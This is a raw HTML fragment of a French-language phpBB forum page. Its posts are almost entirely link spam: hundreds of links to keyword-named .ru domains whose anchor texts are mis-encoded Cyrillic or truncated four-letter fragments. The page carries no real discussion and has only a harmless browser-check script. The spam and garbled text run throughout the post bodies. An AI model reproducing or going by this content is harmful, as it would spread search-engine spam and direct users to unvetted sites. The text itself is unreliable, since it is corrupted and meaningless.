class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=38532&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#38532"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Sep 03, 2025 7:06 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=38532&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/241" target="_blank" class="postlink">ÐžÑ‚Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/241" target="_blank" class="postlink">172.6</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/37" target="_blank" class="postlink">Ð½ÐµÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/blues-under-eyes" target="_blank" class="postlink">Glau</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/479125" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/134747" target="_blank" class="postlink">Arab</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/249167" target="_blank" class="postlink">Ð‘Ð¸Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/351172" target="_blank" class="postlink">Scot</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/422784" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/263922" target="_blank" class="postlink">Mary</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/669066" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/343465" target="_blank" class="postlink">3467</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/143403" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/167384" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/836305" target="_blank" class="postlink">Ð¸Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/141480" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/397992" target="_blank" class="postlink">Ð¡ÐŸÐ’Ð°</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/227373" target="_blank" class="postlink">Ð›ÑƒÐ±Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/656509" target="_blank" class="postlink">Ð“Ð°Ð½Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558630" target="_blank" class="postlink">Back</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/675399" target="_blank" class="postlink">Ð“Ð²Ð¸Ñˆ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674232" target="_blank" class="postlink">Ð¡ÑƒÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448520" target="_blank" class="postlink">Voic</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568096" target="_blank" class="postlink">Pont</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/352424" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558263" target="_blank" class="postlink">Ring</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559038" target="_blank" class="postlink">Weee</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138669" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138715" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137843" target="_blank" class="postlink">Rene</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/627430" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/625600" target="_blank" class="postlink">Driv</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/296065" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/623977" target="_blank" class="postlink">Misb</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623346" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/615324" target="_blank" class="postlink">Hiro</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139541" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/351695" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560953" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561685" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/552452" target="_blank" class="postlink">Oper</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/396283" target="_blank" class="postlink">Caud</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565227" target="_blank" class="postlink">Cool</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/659122" target="_blank" class="postlink">Jasi</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561319" target="_blank" class="postlink">Goin</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137674" target="_blank" class="postlink">Habe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/175577" target="_blank" class="postlink">Anth</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/300759" target="_blank" class="postlink">ÑƒÐ¿Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/284206" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ‡</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/299724" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566067" target="_blank" class="postlink">Arno</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/302449" target="_blank" class="postlink">Ñ‚Ñ€ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140710" target="_blank" class="postlink">Ramm</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/179195" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/284605" target="_blank" class="postlink">Ð¸ÑÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156041" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/177497" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/179563" target="_blank" class="postlink">Ð’ÐµÑ€Ñˆ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/280789" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620493" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/305215" target="_blank" class="postlink">ÐÐ½Ñ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/293055" target="_blank" class="postlink">Manu</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303661" target="_blank" class="postlink">Ð²ÐµÐ³Ðµ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601882" target="_blank" class="postlink">Sill</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602585" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602567" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606135" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549742" target="_blank" class="postlink">Popu</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/542781" target="_blank" class="postlink">Gerr</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141025" target="_blank" class="postlink">Espr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/525656" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/297136" target="_blank" class="postlink">Ð¿Ð¾ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/304553" target="_blank" class="postlink">Ñ…Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/304361" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304033" target="_blank" class="postlink">Xiao</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/319118" target="_blank" class="postlink">iXBT</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/326968" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/628627" target="_blank" class="postlink">ohit</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/230731" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/338185" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/295273" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/264766" target="_blank" class="postlink">ÑƒÑÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157328" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604119" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605154" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608418" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/241" target="_blank" class="postlink">ÑÐ²Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604151" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604293" target="_blank" class="postlink">Ð·Ð°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611058" target="_blank" class="postlink">Miyo</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/435802" target="_blank" class="postlink">Ð—Ð¸Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604088" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/196141" target="_blank" class="postlink">ÐŸÐ°ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/770468" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157454" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/194869" target="_blank" class="postlink">saha</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/306095" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/496859" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/554132" target="_blank" class="postlink">Gabr</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/493833" target="_blank" class="postlink">Ð¨ÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/511590" target="_blank" class="postlink">Ð¡ÑÐ¾Ð½</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/292474" target="_blank" class="postlink">ÐÑ„Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/171829" target="_blank" class="postlink">Cant</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/253101" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/295687" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/166625" target="_blank" class="postlink">Ð¡ÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/293360" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/281343" target="_blank" class="postlink">ÐÐ»Ñ‚Ñ‹</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/321465" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/284648" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/166262" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/245899" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/296490" target="_blank" class="postlink">Ludo</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/466793" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/296313" target="_blank" class="postlink">ÐšÐ°ÑˆÐº</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/479734" target="_blank" class="postlink">Ð³ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159960" target="_blank" class="postlink">Ñ†Ð²ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151956" target="_blank" class="postlink">ModD</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589158" target="_blank" class="postlink">Ð¼Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030332" target="_blank" class="postlink">Sams</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451713" target="_blank" class="postlink">Nodo</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99509" target="_blank" 